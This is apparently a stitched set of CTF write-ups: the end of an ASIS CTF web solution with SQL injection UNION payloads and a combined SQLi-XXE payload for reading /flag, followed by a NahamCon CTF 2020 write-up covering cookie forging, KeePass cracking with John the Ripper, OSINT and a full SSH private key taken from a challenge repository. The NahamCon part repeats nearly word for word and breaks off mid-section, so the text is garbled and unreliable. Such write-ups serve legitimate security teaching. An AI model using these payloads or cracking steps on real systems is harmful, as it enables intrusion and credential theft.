table_schema='ASISCTF'),'</excerpt></root>') where ''='```| Get tables from `ASISCTF` | We get `books`||```4' union select concat('<root><id>4</id><excerpt>',(select group_concat(0x7c,column_name,0x7c) from information_schema.columns where table_name='books'),'</excerpt></root>') where ''='```| Get columns from `books`| We get `id,info`||```4' union select concat('<root><id>4</id><excerpt>',(select group_concat(0x7c,id,0x7c) from books),'</excerpt></root>') where ''='```| Get all the ids, maybe something is hidden | We get `1,2,3`||```4' union select concat('<root><id>4</id><excerpt>',REPLACE((select group_concat(0x7c,info,0x7c) from books),'<','?'),'</excerpt></root>') where ''='```|Get the values from `info`| We get the flag: `?flag>OK! You can use ASIS{6e73c9d277cc0776ede0cbd36eb93960d0b07884} flag, but I keep the `/flag` file secure :-/?/flag>`. I had to replace the `<` to get a valid XML. books.php:
```phpfetch_array(MYSQLI_NUM)) { $books_info[] = (string) $row[0]; } mysqli_free_result($result); } mysqli_close($link); return $books_info;}
function xml2array($xml) { return array( 'id' => (string) $xml->id, 'name' => (string) $xml->name, 'author' => (string) $xml->author, 'year' => (string) $xml->year, 'link' => (string) $xml->link );}
function get_all_books() { $books = array(); $books_info = fetch_books(""); foreach ($books_info as $info) { $xml = simplexml_load_string($info, 'SimpleXMLElement', LIBXML_NOENT); $books[] = xml2array($xml); } return $books;}
function find_book($condition) { $book_info = fetch_books($condition)[0]; $xml = simplexml_load_string($book_info, 'SimpleXMLElement', LIBXML_NOENT); return $xml;}
$type = @$_GET["type"];if ($type === "list") { $books = get_all_books(); echo json_encode($books);
} elseif ($type === "excerpt") { $id = @$_GET["id"]; $book = find_book("id='$id'"); $bookExcerpt = $book->excerpt; echo $bookExcerpt;
} else { echo "Invalid type";}```
Flag: ASIS{6e73c9d277cc0776ede0cbd36eb93960d0b07884}
## Treasury #2Points: 59#### Description>[A Cultural Treasury](https://poems.asisctf.com/)### SolutionFor full write-up please read the solution from [Treasury #1](#treasury-1). The challenges are related and I should copy almost everything from the write-up of the first challenge. As a summary: we can SQLi on the `id` parameter and from there we have to do a XXE to get the flag. If this doesn't make sense, please read the write-up of the first challenge.
After solving the previous challenge we get the next information:>```<flag>OK! You can use ASIS{6e73c9d277cc0776ede0cbd36eb93960d0b07884} flag, but I keep the `/flag` file secure :-/</flag>```
We can combine SQLi with XXE to retrive the flag from `/flag`.
Payload: ```4' union select ']><root><id>4</id><excerpt>&tes;;</excerpt></root>```

Flag: ASIS{03482b1821398ccb5214d891aed35dc87d3a77b2} |
# **NahamCon CTF 2020**
This is my writeup for the challenges in NahamCon CTF, I mainly focused on cryptography, steganography and OSINT.***# Table of Contents
* [Warmup](#warmup) - [Read The Rules](#read-the-rules) - [CLIsay](#clisay) - [Metameme](#metameme) - [Mr.robot](#mr-robot) - [UGGC](#uggc) - [Easy Keesy](#easy-keesy) - [Peter Rabbit](#peter-rabbit) - [Pang](#pang)* [OSINT](#osint) - [Time Keeper](#time-keeper) - [New Years Resolution](#new-years-resolution) - [Finsta](#finsta) - [Tron](#tron)* [Steganography](#steganography) - [Ksteg](#ksteg) - [Doh](#doh) - [Beep Boop](#beep-boop) - [Snowflake](#snowflake) - [My Apologies](#my-apologies) - [Dead Swap](#dead-swap) - [Walkman](#walkman) - [Old School](#old-school)* [Cryptography](#cryptography) - [Docxor](#docxor) - [Homecooked](#homecooked) - [Twinning](#twinning) - [Ooo-la-la](#ooo-la-la) - [Unvreakable Vase](#unvreakable-vase) - [December](#december) - [Raspberry](#raspberry)* [Forensics](#forensics) - [Microsooft](#microsooft) - [Cow Pie](#cow-pie)* [Mobile](#mobile) - [Candroid](#candroid) - [Simple App](#simple-app) - [Ends Meet](#ends-meet)* [Miscellaneous](#miscellaneous) - [Vortex](#vortex) - [Fake file](#fake-file) - [Alkatraz](#alkatraz) - [Trapped](#trapped) - [Awkward](#awkward)* [Scripting](#scripting) - [Dina](#dina) - [Rotten](#rotten) - [Really powerful Gnomes](#really-powerful-gnomes)* [Web](#web) - [Agent 95](#agent-95) - [Localghost](#localghost) - [Phphonebook](#phphonebook)***# Warmup
## Read The RulesPlease follow the rules for this CTF!
Connect here:https://ctf.nahamcon.com/rules
**flag{we_hope_you_enjoy_the_game}**
**Solution:** The flag is commented close to the end of the source code for the rules pages, right after the elements for the prizes:

## CLIsaycowsay is hiding something from us!
Download the file below.
[clisay](assets//files/clisay)
**flag{Y0u_c4n_r3Ad_M1nd5}**
**Solution:** With the challenge we are given an ELF file (a type of Unix executable), by running it we get:

well that didn't give us much, we can check if there are printable strings in the file by using the strings command on it, doing that gives us the flag:

notice that you need to append the two parts of the flag together (the strings after and before the ascii art).
**Resources:*** strings man page: https://linux.die.net/man/1/strings* ELF file: https://en.wikipedia.org/wiki/Executable_and_Linkable_Format
## MetamemeHacker memes. So meta.
Download the file below.
[hackermeme.jpg](assets//images//hackermeme.jpg)
**flag{N0t_7h3_4cTuaL_Cr3At0r}**
**Solution:** With the challenge we get this image:

We can guess by the name of the challenge and its description that there is something in the metadata of the image, so we can use exiftool on it, exiftool allows you to see the metadata of an image, and by using it we get the flag:

**Resources:*** Exif: https://en.wikipedia.org/wiki/Exif* exiftool: https://linux.die.net/man/1/exiftool
## Mr. RobotElliot needs your help. You know what to do.
Connect here:\http://jh2i.com:50032
**flag{welcome_to_robots.txt}**
**Solution:** With the challenge we get a url to a website:

There doesn't seem to be much in the index page, but we can guess by the name of the challenge that there is something in the robots.txt file for the website, robots.txt is a file which helps search engines (crawlers in general) to index the site correctly, in most sites nowadays there is a robots.txt file, if we look at the file ( the link is http://jh2i.com:50032/robots.txt ) we get the flag:

**Resources:*** Introduction to robots.txt: https://support.google.com/webmasters/answer/6062608?hl=en
## UGGCBecome the admin!
Connect here:\http://jh2i.com:50018
**flag{H4cK_aLL_7H3_C0okI3s}**
**Solution:** With the challenge we get a url to a website and it seems that we can login to the it using the index page:

By the description we know that we need to login as admin, but if we try using admin as our username we get the following:

But we can login with any other username:

If we try to refresh the page or open it in another tab it seems that the login is saved, which means that the site is using cookies, because HTTP connection is stateless (doesn't save the state of the connection server-side) and because sometimes the server needs to know who is the user in a session it saves cookies on the computer of the user, cookies are data which is most of the time encrypted and sent with HTTP requests to helps the server recognize the user, we can see the cookies of the site by using the inspector tool in the browser:

we can see that the cookie for the site bares a strange similarity to the username I used, that is because the cookie is encrypted using ceaser cipher, a type of substitution cipher where each letter is replaced by the letter with a specific offset from it, in our case with the offset of 13, so a becomes n, b becomes o and so on, a ceaser cipher with offset of 13 is also called a ROT13 cipher, now that we know the cipher used on the cookie we can change our cookie to being that of the admin, we can use cyberchef to do that:

now we only need to change the value of the cookie to the ciphertext corresponding to admin (we can use the browser inspector tool for that) and we get the flag:

**Resources:*** HTTP cookie: https://en.wikipedia.org/wiki/HTTP_cookie* Ceaser cipher: https://en.wikipedia.org/wiki/Caesar_cipher* Cyberchef: https://gchq.github.io/CyberChef/
## Easy KeesyDang it, not again...
Download the file below.
[easy_keesy](assets//files//easy_keesy)
**flag{jtr_found_the_keys_to_kingdom}**
**Solution:** With the challenge we get a file with an unknown format, we can use the file command to see that the file is a KeePass database:

This type of files are databases used to keep passwords on the computer 'safely', there are many password managers to view this kind of files but I used KeeWeb for this challenge mostly because it is a web tool, if we try to open the file with it we can quickly notice that we don't have the password for doing that, furthermore there aren't any mentions of a password in the file or in the description of the challenge, so it seems we need to bruteforce for the password.\Passwords are commonly saved as hashes, hashes are data created using cryptographic hash functions which are one way functions (easy to find an hash for a password, hard to find a password for the hash) who are also able to return a value with a fixed length to any file with any size, a simple example for an hash function is the algorithm shown in the December challenge with the slight modification that only the last block of the cipher is returned, hashes are great because it is easy to validate a value using them as you can just as hash the value using the hash function and compare the hashes, but, it is hard to get the value from an hash.\In the case of a KeePass database file, the password for the database, which is called a master password, is saved as an hash in the file in order for a password manager to verify it, this is not a smart idea to save the password locally like that but it's good for us.\To find the password I used a dictionary attack, this type of attack uses a known database in order to find the right data, in the case of password cracking we use a database of passwords, preferably ordered by most frequently used to least frequently used, we will hash each password and compare it to the hash we have until we'll find a password with the same one, this does not guarantee that we found the correct password (an hash collision can occur) but most probably it will find the correct one, the dictionary I used is called rockyou.txt which lists common passwords. for executing the attack I used John the Ripper, a great tool for cracking hashes using a dictionary, I first converted the file to something john can use and then used john with rockyou.txt to crack the password by executing the following commands:
```bashkeepass2john easy_keesy > kpjohn --wordlist=/usr/share/wordlists/rockyou.txt -format:keepass kp```by doing that we get that the password for the file is monkeys, if we try using it in KeeWeb we are given access to the database and we get the flag:

**Resources:*** file man page: https://linux.die.net/man/1/file* KeePass: https://en.wikipedia.org/wiki/KeePass* KeeWeb: https://keeweb.info/* rockyou.txt: https://wiki.skullsecurity.org/Passwords* John the Ripper: https://tools.kali.org/password-attacks/john* cryptographic hash function (CHF): https://en.wikipedia.org/wiki/Cryptographic_hash_function
## Peter RabbitLittle Peter Rabbit had a fly upon his nose, and he flipped it and he flapped it and it flew away!
Download the file below.\[peter.png](assets//images//peter.png)
**Post CTF Writeup**
**flag{ohhhpietwastherabbit}**
**Solution:** With the challenge we are given the following PNG image:

this is actually an esoteric programming language called piet, named after the artist Piet Mondrian, we can use an interpreter to execute the script (I linked the one I used in the resources), by doing so we get the flag:

**Resources:*** Piet: https://www.dangermouse.net/esoteric/piet.html* Esoteric Programming Language: https://en.wikipedia.org/wiki/Esoteric_programming_language* Piet online interpreter: https://www.bertnase.de/npiet/npiet-execute.php
## PangThis file does not open!
Download the file below.
[pang](assets//files//pang)
**flag{wham_bam_thank_you_for_the_flag_maam}**
**Solution:** With the challenge we get a unknown file, we can use the file command to see that this is a PNG image, but it seems we can't open the image in an image viewer, so we can guess that the image is corrupted, we can verify that by using a tool called pngcheck:

The tool tells us that there is an CRC error in the IHDR chunk, the IHDR is the first chunk in a PNG image and the CRC value is a value stored for every chunk in the image to verify the authenticity of the data (I explained more about CRC and IHDR in my writeup for the challenges in RACTF 2020 listed in the resources).\We can fix the image by changing value of the CRC, I prefer to do it using an hex viewer so we can have a clear understanding of the data, the changes are marked in red:

and by saving the modified file and viewing it again we get the flag:

**Resources:*** pngcheck man page: https://man.cx/pngcheck(1)* PNG file format specification: http://www.libpng.org/pub/png/spec/1.2/PNG-Contents.html* RACTF 2020 writeup for stego challenges: https://github.com/W3rni0/RACTF_2020#steg--forensics* HxD: https://mh-nexus.de/en/hxd/
***# OSINT
## Time KeeperThere is some interesting stuff on this website. Or at least, I thought there was...
Connect here:\https://apporima.com/
**JCTF{the_wayback_machine}**
**Solution:** We are given a url of a site with the challenge, as the challenge suggests we need to look at older versions of the site, the current version is:

we can use a site called Wayback Machine (linked in resources) to view older versions of sites, it seems that there is only one older version of the site from the 18th of april, and there is a snapshot of the index page:

link to the snapshot:`https://web.archive.org/web/20200418214642/https://apporima.com/`
You can see that the first blog post from the older version can't be found in the current version, furthermore it suggests that the flag is in the web server of the site under /flag.txt, trying to view the file in the current version gives us 404 error, but if we try to view older version of it in the the wayback machine we get the flag:

**Resources:*** Wayback Machine: https://archive.org/web/
## New Years ResolutionThis year, I resolve to not use old and deprecated nameserver technologies!
Connect here: jh2i.com
**flag{next_year_i_wont_use_spf}**
**Solution:** We can infer from the name of the challenge and the description that it has something to do with nameservers, nameserver are servers which handle resolving human-readable identifiers to numberical identifiers, in the case of web server, nameserver handle providing responses to queries on domain names, usually converting urls to IP addresses but not always, we can view this responses using the dig command, in our case we want to view all the type of responses availiable (the more the merrier), we can do this by writing ANY after the command, the full command is:
`dig jh2i.com ANY`
and we have our flag in the output of the command:

**Resources:*** Name server: https://en.wikipedia.org/wiki/Name_server* DNS protocol: https://tools.ietf.org/html/rfc1034* dig man tool: https://linux.die.net/man/1/dig
## Finsta
This time we have a username. Can you track down `NahamConTron`?
**flag{i_feel_like_that_was_too_easy}**
**Solution:** In this challenge we need to track down a username, luckily there is a tool called Sherlock that does just that, it searches popular sites such as GitHub, Twitter, Instagram and etc. for an account with the given username, and returns a list to the profiles, we can run it using the following command:
`python3 sherlock NahamConTron`
and the commands returns the following list of accounts:
```https://www.github.com/NahamConTronhttps://www.instagram.com/NahamConTronhttps://www.liveleak.com/c/NahamConTronhttps://www.meetme.com/NahamConTronhttps://forum.redsun.tf/members/?username=NahamConTronhttps://www.twitter.com/NahamConTronTotal Websites Username Detected On : 6```
by looking at the instegram account we can find our flag at the accout description:

**Resources:*** Sherlock: https://github.com/sherlock-project/sherlock
## Tron
NahamConTron is up to more shenanigans. Find his server.
**flag{nahamcontron_is_on_the_grid}**
**Solution:** Taking a look back at the list Sherlock returned in the previous challenge we can see that there is an account in github with this username, let's take a look at it:

there are 2 repositories for the user:

the second one is not very helpful:

but the first one has some interesting files:

the first file to pop into view is the .bash_history file, it contains the command history of a user and can reveal sensitive information about the user activity, in our case it contains the following line:```bashssh -i config/id_rsa [email protected] -p 50033```so we now know the user has connected to a server using the SSH protocol (Secure Shell protocol) with an SSH private key, and we also know that the key is in a config folder .... interesting, maybe it is the same folder as the one in the repo?

yeah it is!, the private key is:
```-----BEGIN OPENSSH PRIVATE KEY-----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-----END OPENSSH PRIVATE KEY-----```
and we can connect to the server, using the same command, and in the server we find our flag:

***# Steganography
## KstegThis must be a typo.... it was kust one letter away!
Download the file below.
[luke.jpg](assets//images//luke.jpg)
**flag{yeast_bit_steganography_oops_another_typo}**
**Solution:** With the challenge we get the following JPEG image:
This is my writeup for the challenges in NahamCon CTF, I mainly focused on cryptography, steganography and OSINT.***# Table of Contents
* [Warmup](#warmup) - [Read The Rules](#read-the-rules) - [CLIsay](#clisay) - [Metameme](#metameme) - [Mr.robot](#mr-robot) - [UGGC](#uggc) - [Easy Keesy](#easy-keesy) - [Peter Rabbit](#peter-rabbit) - [Pang](#pang)* [OSINT](#osint) - [Time Keeper](#time-keeper) - [New Years Resolution](#new-years-resolution) - [Finsta](#finsta) - [Tron](#tron)* [Steganography](#steganography) - [Ksteg](#ksteg) - [Doh](#doh) - [Beep Boop](#beep-boop) - [Snowflake](#snowflake) - [My Apologies](#my-apologies) - [Dead Swap](#dead-swap) - [Walkman](#walkman) - [Old School](#old-school)* [Cryptography](#cryptography) - [Docxor](#docxor) - [Homecooked](#homecooked) - [Twinning](#twinning) - [Ooo-la-la](#ooo-la-la) - [Unvreakable Vase](#unvreakable-vase) - [December](#december) - [Raspberry](#raspberry)* [Forensics](#forensics) - [Microsooft](#microsooft) - [Cow Pie](#cow-pie)* [Mobile](#mobile) - [Candroid](#candroid) - [Simple App](#simple-app) - [Ends Meet](#ends-meet)* [Miscellaneous](#miscellaneous) - [Vortex](#vortex) - [Fake file](#fake-file) - [Alkatraz](#alkatraz) - [Trapped](#trapped) - [Awkward](#awkward)* [Scripting](#scripting) - [Dina](#dina) - [Rotten](#rotten) - [Really powerful Gnomes](#really-powerful-gnomes)* [Web](#web) - [Agent 95](#agent-95) - [Localghost](#localghost) - [Phphonebook](#phphonebook)***# Warmup
## Read The RulesPlease follow the rules for this CTF!
Connect here:https://ctf.nahamcon.com/rules
**flag{we_hope_you_enjoy_the_game}**
**Solution:** The flag is commented close to the end of the source code for the rules pages, right after the elements for the prizes:

## CLIsaycowsay is hiding something from us!
Download the file below.
[clisay](assets//files/clisay)
**flag{Y0u_c4n_r3Ad_M1nd5}**
**Solution:** With the challenge we are given an ELF file (a type of Unix executable), by running it we get:

well that didn't give us much, we can check if there are printable strings in the file by using the strings command on it, doing that gives us the flag:

notice that you need to append the two parts of the flag together (the strings after and before the ascii art).
**Resources:*** strings man page: https://linux.die.net/man/1/strings* ELF file: https://en.wikipedia.org/wiki/Executable_and_Linkable_Format
## MetamemeHacker memes. So meta.
Download the file below.
[hackermeme.jpg](assets//images//hackermeme.jpg)
**flag{N0t_7h3_4cTuaL_Cr3At0r}**
**Solution:** With the challenge we get this image:

We can guess by the name of the challenge and its description that there is something in the metadata of the image, so we can use exiftool on it, exiftool allows you to see the metadata of an image, and by using it we get the flag:

**Resources:*** Exif: https://en.wikipedia.org/wiki/Exif* exiftool: https://linux.die.net/man/1/exiftool
## Mr. RobotElliot needs your help. You know what to do.
Connect here:\http://jh2i.com:50032
**flag{welcome_to_robots.txt}**
**Solution:** With the challenge we get a url to a website:

There doesn't seem to be much in the index page, but we can guess by the name of the challenge that there is something in the robots.txt file for the website, robots.txt is a file which helps search engines (crawlers in general) to index the site correctly, in most sites nowadays there is a robots.txt file, if we look at the file ( the link is http://jh2i.com:50032/robots.txt ) we get the flag:

**Resources:*** Introduction to robots.txt: https://support.google.com/webmasters/answer/6062608?hl=en
## UGGCBecome the admin!
Connect here:\http://jh2i.com:50018
**flag{H4cK_aLL_7H3_C0okI3s}**
**Solution:** With the challenge we get a url to a website and it seems that we can login to the it using the index page:

By the description we know that we need to login as admin, but if we try using admin as our username we get the following:

But we can login with any other username:

If we try to refresh the page or open it in another tab it seems that the login is saved, which means that the site is using cookies, because HTTP connection is stateless (doesn't save the state of the connection server-side) and because sometimes the server needs to know who is the user in a session it saves cookies on the computer of the user, cookies are data which is most of the time encrypted and sent with HTTP requests to helps the server recognize the user, we can see the cookies of the site by using the inspector tool in the browser:

we can see that the cookie for the site bares a strange similarity to the username I used, that is because the cookie is encrypted using ceaser cipher, a type of substitution cipher where each letter is replaced by the letter with a specific offset from it, in our case with the offset of 13, so a becomes n, b becomes o and so on, a ceaser cipher with offset of 13 is also called a ROT13 cipher, now that we know the cipher used on the cookie we can change our cookie to being that of the admin, we can use cyberchef to do that:

now we only need to change the value of the cookie to the ciphertext corresponding to admin (we can use the browser inspector tool for that) and we get the flag:

**Resources:*** HTTP cookie: https://en.wikipedia.org/wiki/HTTP_cookie* Ceaser cipher: https://en.wikipedia.org/wiki/Caesar_cipher* Cyberchef: https://gchq.github.io/CyberChef/
## Easy KeesyDang it, not again...
Download the file below.
[easy_keesy](assets//files//easy_keesy)
**flag{jtr_found_the_keys_to_kingdom}**
**Solution:** With the challenge we get a file with an unknown format, we can use the file command to see that the file is a KeePass database:

This type of files are databases used to keep passwords on the computer 'safely', there are many password managers to view this kind of files but I used KeeWeb for this challenge mostly because it is a web tool, if we try to open the file with it we can quickly notice that we don't have the password for doing that, furthermore there aren't any mentions of a password in the file or in the description of the challenge, so it seems we need to bruteforce for the password.\Passwords are commonly saved as hashes, hashes are data created using cryptographic hash functions which are one way functions (easy to find an hash for a password, hard to find a password for the hash) who are also able to return a value with a fixed length to any file with any size, a simple example for an hash function is the algorithm shown in the December challenge with the slight modification that only the last block of the cipher is returned, hashes are great because it is easy to validate a value using them as you can just as hash the value using the hash function and compare the hashes, but, it is hard to get the value from an hash.\In the case of a KeePass database file, the password for the database, which is called a master password, is saved as an hash in the file in order for a password manager to verify it, this is not a smart idea to save the password locally like that but it's good for us.\To find the password I used a dictionary attack, this type of attack uses a known database in order to find the right data, in the case of password cracking we use a database of passwords, preferably ordered by most frequently used to least frequently used, we will hash each password and compare it to the hash we have until we'll find a password with the same one, this does not guarantee that we found the correct password (an hash collision can occur) but most probably it will find the correct one, the dictionary I used is called rockyou.txt which lists common passwords. for executing the attack I used John the Ripper, a great tool for cracking hashes using a dictionary, I first converted the file to something john can use and then used john with rockyou.txt to crack the password by executing the following commands:
```bashkeepass2john easy_keesy > kpjohn --wordlist=/usr/share/wordlists/rockyou.txt -format:keepass kp```by doing that we get that the password for the file is monkeys, if we try using it in KeeWeb we are given access to the database and we get the flag:

**Resources:*** file man page: https://linux.die.net/man/1/file* KeePass: https://en.wikipedia.org/wiki/KeePass* KeeWeb: https://keeweb.info/* rockyou.txt: https://wiki.skullsecurity.org/Passwords* John the Ripper: https://tools.kali.org/password-attacks/john* cryptographic hash function (CHF): https://en.wikipedia.org/wiki/Cryptographic_hash_function
## Peter RabbitLittle Peter Rabbit had a fly upon his nose, and he flipped it and he flapped it and it flew away!
Download the file below.\[peter.png](assets//images//peter.png)
**Post CTF Writeup**
**flag{ohhhpietwastherabbit}**
**Solution:** With the challenge we are given the following PNG image:

this is actually an esoteric programming language called piet, named after the artist Piet Mondrian, we can use an interpreter to execute the script (I linked the one I used in the resources), by doing so we get the flag:

**Resources:*** Piet: https://www.dangermouse.net/esoteric/piet.html* Esoteric Programming Language: https://en.wikipedia.org/wiki/Esoteric_programming_language* Piet online interpreter: https://www.bertnase.de/npiet/npiet-execute.php
## PangThis file does not open!
Download the file below.
[pang](assets//files//pang)
**flag{wham_bam_thank_you_for_the_flag_maam}**
**Solution:** With the challenge we get a unknown file, we can use the file command to see that this is a PNG image, but it seems we can't open the image in an image viewer, so we can guess that the image is corrupted, we can verify that by using a tool called pngcheck:

The tool tells us that there is an CRC error in the IHDR chunk, the IHDR is the first chunk in a PNG image and the CRC value is a value stored for every chunk in the image to verify the authenticity of the data (I explained more about CRC and IHDR in my writeup for the challenges in RACTF 2020 listed in the resources).\We can fix the image by changing value of the CRC, I prefer to do it using an hex viewer so we can have a clear understanding of the data, the changes are marked in red:

and by saving the modified file and viewing it again we get the flag:

**Resources:*** pngcheck man page: https://man.cx/pngcheck(1)* PNG file format specification: http://www.libpng.org/pub/png/spec/1.2/PNG-Contents.html* RACTF 2020 writeup for stego challenges: https://github.com/W3rni0/RACTF_2020#steg--forensics* HxD: https://mh-nexus.de/en/hxd/
***# OSINT
## Time KeeperThere is some interesting stuff on this website. Or at least, I thought there was...
Connect here:\https://apporima.com/
**JCTF{the_wayback_machine}**
**Solution:** We are given a url of a site with the challenge, as the challenge suggests we need to look at older versions of the site, the current version is:

we can use a site called Wayback Machine (linked in resources) to view older versions of sites, it seems that there is only one older version of the site from the 18th of april, and there is a snapshot of the index page:

link to the snapshot:`https://web.archive.org/web/20200418214642/https://apporima.com/`
You can see that the first blog post from the older version can't be found in the current version, furthermore it suggests that the flag is in the web server of the site under /flag.txt, trying to view the file in the current version gives us 404 error, but if we try to view older version of it in the the wayback machine we get the flag:

**Resources:*** Wayback Machine: https://archive.org/web/
## New Years ResolutionThis year, I resolve to not use old and deprecated nameserver technologies!
Connect here: jh2i.com
**flag{next_year_i_wont_use_spf}**
**Solution:** We can infer from the name of the challenge and the description that it has something to do with nameservers, nameserver are servers which handle resolving human-readable identifiers to numberical identifiers, in the case of web server, nameserver handle providing responses to queries on domain names, usually converting urls to IP addresses but not always, we can view this responses using the dig command, in our case we want to view all the type of responses availiable (the more the merrier), we can do this by writing ANY after the command, the full command is:
`dig jh2i.com ANY`
and we have our flag in the output of the command:

**Resources:*** Name server: https://en.wikipedia.org/wiki/Name_server* DNS protocol: https://tools.ietf.org/html/rfc1034* dig man tool: https://linux.die.net/man/1/dig
## Finsta
This time we have a username. Can you track down `NahamConTron`?
**flag{i_feel_like_that_was_too_easy}**
**Solution:** In this challenge we need to track down a username, luckily there is a tool called Sherlock that does just that, it searches popular sites such as GitHub, Twitter, Instagram and etc. for an account with the given username, and returns a list to the profiles, we can run it using the following command:
`python3 sherlock NahamConTron`
and the commands returns the following list of accounts:
```https://www.github.com/NahamConTronhttps://www.instagram.com/NahamConTronhttps://www.liveleak.com/c/NahamConTronhttps://www.meetme.com/NahamConTronhttps://forum.redsun.tf/members/?username=NahamConTronhttps://www.twitter.com/NahamConTronTotal Websites Username Detected On : 6```
by looking at the instegram account we can find our flag at the accout description:

**Resources:*** Sherlock: https://github.com/sherlock-project/sherlock
## Tron
NahamConTron is up to more shenanigans. Find his server.
**flag{nahamcontron_is_on_the_grid}**
**Solution:** Taking a look back at the list Sherlock returned in the previous challenge we can see that there is an account in github with this username, let's take a look at it:

there are 2 repositories for the user:

the second one is not very helpful:

but the first one has some interesting files:

the first file to pop into view is the .bash_history file, it contains the command history of a user and can reveal sensitive information about the user activity, in our case it contains the following line:```bashssh -i config/id_rsa [email protected] -p 50033```so we now know the user has connected to a server using the SSH protocol (Secure Shell protocol) with an SSH private key, and we also know that the key is in a config folder .... interesting, maybe it is the same folder as the one in the repo?

yeah it is!, the private key is:
